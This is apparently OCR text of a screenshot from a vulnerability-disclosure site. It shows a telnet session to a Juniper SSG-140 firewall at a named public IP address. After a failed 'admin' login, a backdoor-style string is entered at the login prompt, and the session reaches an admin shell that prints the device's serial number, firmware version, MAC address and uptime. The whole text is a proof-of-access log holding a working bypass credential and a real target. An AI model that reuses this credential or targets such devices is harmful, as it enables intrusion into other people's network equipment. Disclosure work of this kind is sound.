 Telnet 222.191.242.185
Remote Management Console
login: admin
password:
### Login failed
Remote Management Console
login: <<< %s(un='%s') = %u
password:
SSG140(M)-> get sys
Product Name: SSG-140
Serial Number: 0185092014600054, Control Number: ffffffff
Hardware Version: 1010(0)-(00), FPGA checksum: 00000000, VLAN1 IP (0.0.0.0)
Software Version: 6.3.0r17.0, Type: Firewall+VPN
Feature: AV-K
BOOT Loader Version: 3.2.6
Compiled by build_master at: Sun Apr 20 10:10:18 PDT 2014
Base Mac: cce1.7f42.05d0
File Name: ssg140.6.1.0r2.0.bin, Checksum: 89ab4446
, Total Memory: 512MB
Date 12/21/2015 14:19:56, Daylight Saving Time disabled
The Network Time Protocol is Disabled
Up 8580 hours 10 minutes 51 seconds Since 29Dec2014:02:09:05
Total Device Resets: 9, Last Device Reset at: 12/20/2014 18:35:12
System in NAT/route mode.
Use interface IP, Config Port: 8080
Manager IP enforced: False
Manager IPs: 0
--- more ---
www.wooyun.org